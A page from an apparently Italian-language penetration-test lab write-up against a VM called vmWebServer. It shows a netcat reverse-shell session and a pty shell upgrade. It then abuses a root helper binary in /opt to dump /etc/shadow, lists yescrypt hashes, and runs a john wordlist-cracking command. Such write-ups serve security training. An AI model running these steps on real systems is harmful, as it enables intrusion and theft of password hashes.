 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.50] from (UNKNOWN) [192.168.1.80] 57712
Linux vmWebServer 5.15.0-67-generic #74-Ubuntu SMP Wed Feb 22 14:14:39 UTC 2023 x86_64 x86_64 x86_64 GNU
22:15:26 up 12:31, 0 users, load average: 0.30, 0.19, 0.13
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(wpadmin)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@vmWebServer:/$ cat /etc/shadow
cat /etc/shadow
cat: /etc/shadow: Permission denied
www-data@vmWebServer:/$ ls -l /etc/shadow
ls -l /etc/shadow
-rw-r----- 1 root shadow 1086 Jun 29 22:15 /etc/shadow
www-data@vmWebServer:/$ cd /opt
cd /opt
www-data@vmWebServer:/opt$ ./exec
./exec
USER ID: 33
EXEC ID: 0
Enter OS command:cat /etc/shadow
cat /etc/shadow
root:*:19405:0:99999:7:::
daemon:*:19405:0:99999:7:::
bin:*:19405:0:99999:7:::
sys:*:19405:0:99999:7:::
sync:*:19405:0:99999:7:::
games:*:19405:0:99999:7:::
man:*:19405:0:99999:7:::
lp:*:19405:0:99999:7:::
mail:*:19405:0:99999:7:::
news:*:19405:0:99999:7:::
uucp:*:19405:0:99999:7:::
proxy:*:19405:0:99999:7:::
www-data:*:19405:0:99999:7:::
backup:*:19405:0:99999:7:::
list:*:19405:0:99999:7:::
irc:*:19405:0:99999:7:::
gnats:*:19405:0:99999:7:::
nobody:*:19405:0:99999:7:::
_apt:*:19405:0:99999:7:::
systemd-network:*:19405:0:99999:7:::
systemd-resolve:*:19405:0:99999:7:::
messagebus:*:19405:0:99999:7:::
systemd-timesync:*:19405:0:99999:7:::
pollinate:*:19405:0:99999:7:::
sshd:*:19405:0:99999:7:::
usbmux:*:19440:0:99999:7:::
vincarlet:$y$j9T$L/qYqJv3UeztzxrsnQ7P.1$k9pO.gXg3/IHehDywvAconz7IZPqVIsAE.v3qTC4f4/:19484:0:99999:7:::
mysql:!:19482:0:99999:7:::
agreco:$y$j9T$/gKOv1ttg2kU0w36hWQ0C1$7qW1nKMB4j9o5irACW5BXVOIMQjKn/u3oQx4uS5q5a6:19482:0:99999:7:::
ftp:*:19484:0:99999:7:::
wpadmin:$y$j9T$.uPrZDcVtLFYG6PtAWvoN/$p6B5bmJOVL3Cqf4Va91BlKRtZAm2O2gAPhS8acb7Q5A:19484:0:99999:7:::
www-data@vmWebServer:/opt$
Dall'output si ottengono i seguenti hash:
- vincarlet:
$y$j9T$L/qYqJv3UeztzxrsnQ7P.1$k9pO.gXg3/IHehDywvAconz7IZPqVIsAE.v3qTC4
f4/
- agreco:
$y$j9T$/gKOv1ttg2kU0w36hWQ0C1$7qW1nKMB4j9o5irACW5BXVOIMQjKn/u3oQ
x4uS5q5a6
Dopo essere stati copiati rispettivamente nei file credentials_vincarlet.txt e
credentials_agreco.txt su Kali Linux, è stato eseguito il seguente comando:
john --format=crypt nome_file.txt --wordlist=/usr/share/wordlists/rockyou.txt
44